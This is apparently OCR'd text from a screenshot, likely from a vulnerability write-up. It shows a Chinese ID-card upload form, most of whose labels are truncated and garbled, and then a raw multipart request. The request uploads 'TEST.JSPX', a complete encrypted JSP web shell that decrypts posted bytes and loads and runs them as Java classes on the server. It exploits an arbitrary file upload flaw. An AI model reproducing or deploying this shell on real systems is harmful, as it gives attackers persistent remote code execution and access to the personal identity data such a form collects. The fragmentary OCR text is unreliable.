 身份证正面照片
身份证反面照片
SOSO
SOSO
我已阅读并同意
基本信息
名:
号:
域:
址:
码:
号:
名:
话:
系人
名:
号码:
--da35fb32-cbf9-4596-9ff4-496699cb1e5b
Content-Disposition: form-data; name=
filename= 1595388809461.JPEG"
Content-Type: image/png
Content-Length: 2055
11111111
--da35fb32-cbf9-4596-9ff4-496699cb1e5b
Content-Disposition: form-data; name= ";
filename="TEST.JSPX"
Content-Type: application/octet-stream
Content-Length: 6362
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getPa
rameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.
print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInst
ance().equals(pageContext);</jsp:scriptlet></jsp:root>
--da35fb32-cbf9-4596-9ff4-496699cb1e5b--